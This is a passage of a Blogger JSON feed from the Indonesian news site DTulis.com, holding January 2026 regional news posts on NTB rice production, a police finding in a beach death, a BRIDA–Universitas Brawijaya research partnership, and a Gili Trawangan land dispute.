pertanian, sekaligus menjadi fondasi optimisme menuju penguatan swasembada pangan NTB tahun 2026. Keberhasilan ini tidak terlepas dari program-program pro-rakyat, antara lain optimasi lahan tahun 2025 di NTB yang dialokasikan seluas 10.574 hektare, penggunaan benih unggul bermutu bersertifikat, alokasi pupuk subsidi sesuai RDKK, penyesuaian Harga Pembelian Pemerintah (HPP) di tingkat petani menjadi Rp6.500\/kg untuk gabah kering panen, serta penguatan kolaborasi antara pemerintah pusat, Pemprov NTB, pemerintah kabupaten\/kota, TNI, Polri, instansi teknis, stakeholder, dan petani.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu Plt. Kepala Dinas Pertanian dan Ketahanan Pangan Eva Dewiyani mengatakan, memasuki tahun 2026, Pemerintah Provinsi NTB melalui Dinas Pertanian dan Ketahanan Pangan akan terus melakukan penguatan untuk menggerakkan seluruh potensi daerah, baik melalui optimalisasi lahan maupun program strategis lainnya, sebagai bentuk ikhtiar NTB dalam menyelaraskan program swasembada pangan Pemerintah Pusat di daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“NTB optimistis dapat terus menjaga tren peningkatan produksi sekaligus memperkuat ketahanan pangan, sebagai bagian dari kontribusi daerah dalam mewujudkan cita-cita nasional menuju kebangkitan swasembada pangan Indonesia,” tutupnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3707639208438822551\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ntb-optimistis-perkuat-swasembada.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3707639208438822551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3707639208438822551"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ntb-optimistis-perkuat-swasembada.html","title":"NTB Optimistis Perkuat Swasembada Pangan 2026, Produksi Padi 2025 Naik 16,85 Persen"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6DLkMNq0bonvaH50ZUODbJZNPohVV9q4V9t_GRSxYkEd42tiWAl4UyOkGNE87cJuYizPDN-Z23ZSeslUoMsypCZebsHvSDID8Yn5Y9HXRXA-7ygNRAN2Ew17nm1Te6yq0aYeIWcmK5ZJGO8ylO2gO-KkDNs62Jf8fe-uTYrZlMdi3IU_wfpKC4HUp4EI\/s72-w640-h430-c\/x1768880830_IMG-20260120-WA0027.jpg.pagespeed.ic.N8IOBJd94l.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3466550347035711391"},"published":{"$t":"2026-01-20T20:42:00.002+08:00"},"updated":{"$t":"2026-01-20T20:42:57.243+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Polisi Pastikan Kematian Perempuan di Pantai Nipah Dusun Pandanan Tak Terkait Tindak Pidana"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/IMG-20260120-WA0018.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h360\/IMG-20260120-WA0018.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Utara, DTulis.com\u003C\/b\u003E - Kepolisian Resor Lombok Utara memastikan kematian seorang perempuan berinisial S.A.H. (35) yang ditemukan meninggal dunia di Pantai Nipah, Dusun Pandanan, Kabupaten Lombok Utara, Nusa Tenggara Barat, tidak terkait dengan tindak pidana. Kesimpulan tersebut didasarkan pada hasil penyelidikan, data medis, dan keterangan resmi pihak keluarga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Lombok Utara AKBP Agus Purwanta, S.I.K. melalui Kasat Reskrim IPTU I Komang Wilandra, S.H., M.H. mengatakan, penyidik telah mengkaji rekam medis korban serta meminta keterangan dokter spesialis dan keluarga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Berdasarkan rekam medis dan keterangan dokter spesialis, korban memiliki riwayat gangguan afektif bipolar tipe campuran. Dari keterangan keluarga, korban juga memiliki riwayat gangguan cemas menyeluruh, mengalami keluhan sakit di bagian leher sejak sekitar 10 tahun lalu, serta pernah mengalami depresi,” kata Wilandra, Senin (19\/1).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menegaskan, pihak keluarga korban telah menyatakan menerima dan mengikhlaskan peristiwa tersebut serta tidak menuntut secara hukum, yang dituangkan dalam surat pernyataan resmi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Dengan mempertimbangkan seluruh fakta medis, keterangan keluarga, dan hasil penyelidikan di lapangan, kami memastikan tidak ditemukan unsur pidana dalam peristiwa ini,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKorban ditemukan warga pada Minggu (18\/1) sekitar pukul 09.25 WITA di tepi Pantai Nipah, Dusun Pandanan, Desa Malaka, Kecamatan Pemenang. Jenazah dievakuasi ke Rumah Sakit Bhayangkara Mataram untuk dilakukan visum luar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPenyelidikan juga mengungkap korban sebelumnya dilaporkan meninggalkan tempat tinggalnya sejak Selasa (13\/1). Rekan satu rumah korban sempat menemukan sepeda motor korban terparkir di pinggir jalan di wilayah Malaka. Informasi itu kemudian disampaikan kepada keluarga korban di Sidoarjo, Jawa Timur, yang datang ke Lombok dan ikut melakukan pencarian hingga korban ditemukan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam penanganan perkara ini, penyidik telah melakukan olah tempat kejadian perkara, memeriksa saksi-saksi, serta mengumpulkan dokumen medis korban. Pihak keluarga secara resmi menolak dilakukan autopsi dan menyerahkan surat pernyataan tidak keberatan kepada kepolisian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPada Senin (19\/1) sekitar pukul 18.00 WITA, jenazah korban diserahkan kepada pihak keluarga untuk dimakamkan di kampung halamannya di Sidoarjo, Jawa Timur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Lombok Utara menegaskan penanganan perkara tersebut dilakukan secara profesional, transparan, dan akuntabel sesuai ketentuan hukum yang berlaku.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3466550347035711391\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/polisi-pastikan-kematian-perempuan-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3466550347035711391"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3466550347035711391"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/polisi-pastikan-kematian-perempuan-di.html","title":"Polisi Pastikan Kematian Perempuan di Pantai Nipah Dusun Pandanan Tak Terkait Tindak Pidana"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h360-c\/IMG-20260120-WA0018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8379312163936410994"},"published":{"$t":"2026-01-20T17:19:00.001+08:00"},"updated":{"$t":"2026-01-20T17:19:02.546+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Kolaborasi Riset Dalam Pembangunan Daerah, BRIDA NTB Bahas Kerja Sama Tridharma Bersama UB"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPpkmhie1n4jjtqgbCmeBVQcA3IPoIDIWzdCP9jCGLdC9M_C_8M7Tupb5LI4JqaHjIk0brUFW_zpHMKQnHqbQJmYXCojxcBR2UQtaOZ088Hn71IDG3fvE4CyqKkHOJg5tcXamEO9gMHYOpe2fVtKkFVUrLT36QOEX217F6c_JNj3uOryzYxfgF054WgsY\/s3780\/IMG-20260120-WA0013.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2520\" data-original-width=\"3780\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPpkmhie1n4jjtqgbCmeBVQcA3IPoIDIWzdCP9jCGLdC9M_C_8M7Tupb5LI4JqaHjIk0brUFW_zpHMKQnHqbQJmYXCojxcBR2UQtaOZ088Hn71IDG3fvE4CyqKkHOJg5tcXamEO9gMHYOpe2fVtKkFVUrLT36QOEX217F6c_JNj3uOryzYxfgF054WgsY\/w640-h426\/IMG-20260120-WA0013.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003ELombok Barat\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BRIDA+Provinsi+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EBRIDA Provinsi NTB\u003C\/a\u003E menerima kunjungan dari Fakultas Ekonomi dan Bisnis Universitas Brawiyaja (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=FEB+UB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EFEB UB\u003C\/a\u003E) dalam rangka inisiasi kerja sama \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+Tridharma\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003ETridharma\u003C\/a\u003E sebagai upaya untuk mengakselerasi peningkatan mutu dan relevansi, serta mewujudkan hasil kolaborasi inovatif pendidikan tinggi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala BRIDA Provinsi NTB, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=I+Gede+Putu+Aryadi+BRIDA+Provinsi+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EI Gede Putu Aryadi\u003C\/a\u003E dalam sambutannya menyampaikan terkait struktur dan roadmap yang ada di BRIDA serta tiga prioritas pembangunan daerah yang meliputi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pengentasan+Kemiskinan+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EPengentasan Kemiskinan\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ketahanan+Pangan+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EKetahanan Pangan\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pariwisata+Berkualitas+Dunia+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EPariwisata Berkualitas Dunia\u003C\/a\u003E yang pemecahannya membutuhkan kolaborasi riset bersama perguruan tinggi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita butuh kolaborasi riset bersama perguruan tinggi untuk tiga prioritas pembangunan daerah yang meliputi Pengentasan Kemiskinan, Ketahanan Pangan dan Pariwisata Berkualitas Dunia,\" ujarnya pada Selasa (20\/1\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua Departemen Ilmu Ekonomi FEB \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Universitas+Brawijaya\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EUB\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ferry+Prasetyia+Universitas+Brawijaya\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EFerry Prasetyia\u003C\/a\u003E dalam paparannya menyampaikan terkait rencana program yang dapat dikolaborasikan dengan Pemerintah Provinsi (Pemprov) NTB, diantaranya adalah \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Program+Akademik+FEB+UB+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EProgram Akademik\u003C\/a\u003E (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Academic+Programs+FEB+UB+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EAcademic Programs\u003C\/a\u003E), \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Program+Kolaborasi+Riset+FEB+UB+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EProgram Kolaborasi Riset\u003C\/a\u003E (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Research+Collaboration+Programs+FEB+UB+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EResearch Collaboration Programs\u003C\/a\u003E), dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Program+Pelayanan+Komunitas+FEB+UB+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EProgram Pelayanan Komunitas\u003C\/a\u003E (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Community+Services+Programs+FEB+UB+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003ECommunity Services Programs\u003C\/a\u003E).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui program akademik, FEB UB menawarkan kegiatan magang yang berkorelasi dengan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Tridharma+Perguruan+Tinggi\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003ETridharma Perguruan Tinggi\u003C\/a\u003E: Pendidikan dan Pengajaran, Penelitian dan Pengembangan, serta Pengabdian kepada Masyarakat sebagai wadah untuk memberikan pengalaman belajar yang nyata bagi mahasiswa FEB UB sekaligus membantu Pemerintah Daerah (Pemda) dalam program dan penyusunan kebijakan riil. Kegiatan magang yang ditawarkan FEB UB meliputi magang dalam beberapa bidang: Kebijakan \u0026amp; Perencanaan Daerah, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Fiskal+Cerdas\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EDesa Fiskal Cerdas\u003C\/a\u003E, Koperasi \u0026amp; UMKM Daerah, serta magang dalam bidang Riset \u0026amp; Data Pembangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah pemaparan tersebut, kegiatan dilanjutkan dengan diskusi serta penyampaian prosedur Perjanjian Kerja Sama (PKS) yang akan dibangun antara BRIDA Provinsi NTB dengan pihak FEB UB. Kepala BRIDA Provinsi NTB, I Gede Putu Aryadi meminta agar semua Kelompok Kerja (Pokja) yang ada di BRIDA mengidentifikasi ranah masing-masing yang bisa dikolaborasikan dan diwujudkan dalam bentuk kerja sama dengan pihak UB.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8379312163936410994\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kolaborasi-riset-dalam-pembangunan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8379312163936410994"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8379312163936410994"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kolaborasi-riset-dalam-pembangunan.html","title":"Kolaborasi Riset Dalam Pembangunan Daerah, BRIDA NTB Bahas Kerja Sama Tridharma Bersama UB"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPpkmhie1n4jjtqgbCmeBVQcA3IPoIDIWzdCP9jCGLdC9M_C_8M7Tupb5LI4JqaHjIk0brUFW_zpHMKQnHqbQJmYXCojxcBR2UQtaOZ088Hn71IDG3fvE4CyqKkHOJg5tcXamEO9gMHYOpe2fVtKkFVUrLT36QOEX217F6c_JNj3uOryzYxfgF054WgsY\/s72-w640-h426-c\/IMG-20260120-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1505892347956471052"},"published":{"$t":"2026-01-20T15:24:00.002+08:00"},"updated":{"$t":"2026-01-20T15:24:23.333+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Rubbit Jump dan Hula Sunset di Gili Trawangan Berdiri di Atas Tanah Sengketa, Kuasa Hukum Lakukan PK"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnauA9ZMh9xz1rQNpYfeM9v6SJ3ruN0ZLfilpeFwxI0nSzVvv3Z5KHVevQYQ9JUPUE7mVoF9Oh-ikgRVSETek-PfbbQO58FY5z7ZxHtzAB7jdJJ8oFhsspRjcVRzzmtU9eztZ5gd4G10ZUTI-K6xmEnUCeux24JJA2Wt5OD2WWie6nnKby9_IybQHQFV8\/s848\/1768893455043.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"564\" data-original-width=\"848\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnauA9ZMh9xz1rQNpYfeM9v6SJ3ruN0ZLfilpeFwxI0nSzVvv3Z5KHVevQYQ9JUPUE7mVoF9Oh-ikgRVSETek-PfbbQO58FY5z7ZxHtzAB7jdJJ8oFhsspRjcVRzzmtU9eztZ5gd4G10ZUTI-K6xmEnUCeux24JJA2Wt5OD2WWie6nnKby9_IybQHQFV8\/w640-h426\/1768893455043.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003ELombok Utara, DTulis.com\u003C\/b\u003E - Masalah lahan di Gili Trawangan belum kunjung usai. Bak gunung es, banyak mafia tanah masih berkeliaran di pulau yang selalu didatangi oleh wisatawan dari manca negara tersebut. Dugaan maraknya mafia tanah mulai tercium saat Kuasa Hukum Zainudin, Junaedi SH,. langsung turun ke tanah perkara tersebut.\u003Cp dir=\"ltr\"\u003E“Klien kami Zainudin tanah miliknya\u0026nbsp; diklaim dengan cara perbuatan melawan hukum dan dikuasai oleh oknum pengusaha, dan kita tindak lanjuti. Untuk bangunan yang berdiri di atas tanah sengekta itu adalah Rubbit Jump dan Hula Sunset di Gili Trawangan.\" kata Kuasa Hukumnya Junaedi SH. kepada media ini Selasa (20\/01\/2026).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDia menjelaskan, ada riak-riak permainan tanah di Gili Trawangan. Zainudin selaku ahli waris dari ayahnya, Daeng Demung memiliki tanah seluas sekitar 70 are di Gili Trawangan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKepemilikan tanah itu diperkuat dengan dua persil sertifikat kepemilikan masing-masing 26 are dan 44 are, sehingga total keseluruan 70 are. \"Namun, tanah itu ternyata dikuasai oleh oknum pengusaha, ZT pemilik sebuah villa terbesar di Gili Trawangan,” ujarnya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EIa juga mengungkapkan, kasus ini bermula pada tahun 1975-an di mana pemerintah memberikan tanah kepada masyarakat sesuai Keputusan Gubernur saat itu, rata-rata 1 sampai 2 hektare.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPerkara ini sudah lama bergulir semenjak tahun 2016, sehingga kami selaku kuasa hukum Zainudin menempuh jalur hukum Peninjauan Kembali (PK) yang bernomor, 2\/Akta-PK\/Pdt\/2026\/PN Mtr, kata Junaedi SH,.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKarena kami menemukan Novum baru dan alat bukti yang baru, sehingga berdasarkan itu, saya sudah masukan upaya hukum PK ke Pengadilan Negeri Mataram.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDan saat ini kami dengan tim meninjau lokasi perkara, karena kami sudah melihat di aplikasi resmi sentuhtanahku yang di keluarkan oleh Badan Pertanahan RI, ternyata sertifikat yang kami perkarakan ini, masih terlihat aktif dan jelas, sehingga kami turun langsung untuk melihat posisi\u0026nbsp; tanah tersebut, ternyata benar adanya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKemudian selain Novum kami juga akan membawa saksi untuk di sumpah Novumnya di Pengadilan Negeri Mataram nanti, untuk memperkuat Novum dan dalil-dalilnya yang akan kami sampaikan di Pengadilan, pungkasnya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\"Harapan kami mudah-mudahan semua menghormati proses hukum sesuai peraturan yang ada, bagaimana upaya kami, untuk membuktikan hak klien kami itu masih ada di sini. Sehingga itu dasar kami untuk di pertahankan, tentunya butuh proses-proses hukum yang di benarkan oleh peraturan perundang-undangan, tutupnya.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1505892347956471052\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/rubbit-jump-dan-hula-sunset-di-gili.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1505892347956471052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1505892347956471052"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/rubbit-jump-dan-hula-sunset-di-gili.html","title":"Rubbit Jump dan Hula Sunset di Gili Trawangan Berdiri di Atas Tanah Sengketa, Kuasa Hukum Lakukan PK"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnauA9ZMh9xz1rQNpYfeM9v6SJ3ruN0ZLfilpeFwxI0nSzVvv3Z5KHVevQYQ9JUPUE7mVoF9Oh-ikgRVSETek-PfbbQO58FY5z7ZxHtzAB7jdJJ8oFhsspRjcVRzzmtU9eztZ5gd4G10ZUTI-K6xmEnUCeux24JJA2Wt5OD2WWie6nnKby9_IybQHQFV8\/s72-w640-h426-c\/1768893455043.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4750734483216814834"},"published":{"$t":"2026-01-20T15:19:00.000+08:00"},"updated":{"$t":"2026-01-20T15:19:21.639+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Tumbuh 37% YoY, Angkutan Limbah B3 KAI Logistik Tembus 14.256 Ton"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 